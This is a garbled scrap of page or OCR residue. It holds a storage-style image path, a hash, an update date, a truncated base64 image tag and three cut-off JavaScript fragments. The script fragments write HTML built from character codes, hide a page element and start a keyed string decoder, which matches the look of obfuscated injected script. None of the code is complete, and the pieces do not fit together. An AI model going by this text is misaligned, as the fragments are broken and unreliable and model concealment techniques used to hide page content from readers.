
2f2483a598dbeff60922009177dc655e
Updated:
2025-12-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115
ui').style.display='none';var dc=(function(s,k){var r='';va